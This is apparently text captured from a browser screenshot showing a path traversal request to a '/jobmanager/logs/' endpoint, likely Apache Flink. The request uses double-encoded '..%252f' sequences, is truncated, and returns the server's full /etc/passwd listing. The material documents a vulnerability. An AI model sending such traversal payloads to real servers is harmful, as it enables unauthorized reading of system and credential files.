 不安全 | /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%2...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh